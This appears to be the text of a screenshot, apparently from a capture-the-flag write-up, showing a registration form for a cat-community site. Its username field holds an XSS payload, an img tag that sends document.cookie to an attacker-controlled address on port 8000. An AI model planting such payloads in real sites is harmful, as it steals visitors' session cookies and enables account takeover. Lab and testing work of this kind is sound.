 Join the Best Cat Community
Register
Username:
<img src="https://your10.10.16.87:8000/og?c="+document.cookie>
Email:
a@a.a
Password:
••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••••
Register
Already have an account?